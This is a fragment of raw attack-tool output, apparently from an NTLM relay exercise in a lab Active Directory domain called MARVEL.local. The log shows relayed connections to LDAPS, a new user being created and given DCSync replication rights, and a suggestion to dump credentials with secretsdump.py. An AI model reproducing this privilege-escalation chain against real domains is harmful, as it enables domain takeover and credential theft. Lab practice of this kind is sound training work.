 SubAuthority: {'\x15\x00\x00\x00\x8dQtI\xcf\xba\xe1wym\xdf\xab\x07\x02\x00\x00'}
}
}
TypeName: {'ACCESS_ALLOWED_ACE'}
[*] User privileges found: Create user
[*] User privileges found: Adding user to a privileged group (Enterprise Admins)
[*] User privileges found: Modifying domain ACL
[*] Attempting to create user in: CN=Users,DC=MARVEL,DC=local
[*] Adding new user with username: LBTewVxyEl and password: XV6S>c{uF?D*B<P result: OK
[*] Querying domain security descriptor
[*] Success! User LBTewVxyEl now has Replication-Get-Changes-All privileges on the domain
[*] Try using DCSync with secretsdump.py and this user :)
[*] Saved restore state to aclpwn-20230316-170023.restore
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: v20.events.data.microsoft.com:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Received connection from ::ffff:192.168.205.138, attacking target ldaps://192.168.205.137
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] HTTPD: Client requested path: cdn.onenote.net:443
[*] Authenticating against ldaps://192.168.205.137 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
[*] Authenticating against ldaps://192.168.205.137 as MARVEL\Administrator SUCCEED
[*] Enumerating relayed user's privileges. This may take a while on large domains
ACE
AceType: {0}
AceFlags: {0}
AceSize: {36}
AceLen: {32}